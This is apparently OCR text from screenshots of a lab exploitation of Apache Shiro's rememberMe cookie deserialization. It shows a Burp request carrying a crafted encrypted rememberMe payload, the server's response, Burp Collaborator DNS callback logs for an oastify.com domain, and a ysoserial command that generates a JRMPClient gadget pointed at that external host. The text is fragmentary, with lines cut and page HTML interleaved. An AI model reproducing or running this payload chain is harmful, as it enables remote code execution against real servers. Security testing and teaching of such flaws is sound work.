 Request
Pretty Raw Hex Chinese MarkInfo \n
1 GET /login HTTP/1.1
2 Host: 192.168.40.131:8080
3 Cookie: rememberMe=
WWYAipxZT3WzHx601rEt6q3yGubrpOF9j8f9k6JfhuE1uTYoBGzxlm89WRDIOhnbTHyYOcPK4F142tLBkvE6ImnF1I3L+Y4ED6lNWdzQ7PEccDdtRjWWqxYgBMbJB9EV2PYQj/
42FpAXnxF5Cbg+sniug03agYVnocjt7xfaPtbyKS6/rpZzV0FUi/6aK5hng2ItyTiQxuBkcFJihWUzfsJyTAr9dpQLDAowCLDRqc6K2aubdWADCPsQNiTzRClUlblc6zsoE02u
nGBmHKGaYzduuQ13sozY5waps+Mvk91Z/67GdyBqmHtiK7UBoed2P4u0P81+awh55S6pQ+30KZ2L6ukGPDt1nuCa0MJJxonjm+tOXmBkzDvgLQ1WEza87vCl0k3CY5DFHbLVb9
+DrA1P6qqQfbYqJAt9GckunmP9knkCGB/9vll3esxi/5g0
4 Upgrade-Insecure-Requests: 1
5
6
Response
Pretty Raw Hex Render Chinese MarkInfo
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun, 03-Mar-2024 08:32:12 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: en
5 Date: Mon, 04 Mar 2024 08:32:12 GMT
6 Content-Length: 2608
7
8 <!doctype html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <title>
egrity
2 2024-Mar-04 08:31:50.812 UTC DNS xghhtmthbcz2hxhbtc3lt1smkdq4ew2l
3 2024-Mar-04 08:32:54.831 UTC DNS xghhtmthbcz2hxhbtc3lt1smkdq4ew2l
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name xghhtmthbcz2hxhbtc3lt1smkdq4ew2l.oastify.com.
The lookup was received from IP address 122.228.2.4:51312 at 2024-Mar-04 08:32:54.831 UTC.
└─$ java -jar ysoserial-for-woodpecker-0.5.2.jar -g JRMPClient -a "xghhtmthbcz2hxhbtc3lt1smkdq4ew2l.oastify.com:9999" > test1.bin
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
36 display:-ms-flexbox;
37 display:flex;
38 -ms-flex-align:center;
39 align-items:center;
40 padding-top:40px;